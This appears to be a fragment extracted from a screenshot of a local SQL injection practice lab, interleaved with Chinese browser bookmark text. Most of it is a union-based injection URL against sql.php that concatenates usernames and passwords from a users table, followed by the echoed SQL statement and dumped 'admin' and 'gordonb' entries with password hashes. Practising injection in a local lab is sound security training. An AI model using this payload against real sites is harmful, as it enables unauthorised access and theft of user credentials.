 127.0.0.1/sql.php?id=-1%27%20
127.0.0.1/sql.php?id=-1' union select 1,2,3,concat(user,0x3a,password),5,6,7,8 from users
京东商城 火狐官方站点 新手上路 常用网址 京东商城 双11红包
连接成功
SQL语句为：SELECT * FROM users WHERE user_id= '-1' union select 1,2,3,concat(user,0x3a,password),5,6,7,8 from u
账号：admin:5f4dcc3b5aa765d61d8327deb882cf99
账号：gordonb:e99a18c428cb38d5f260853678922e03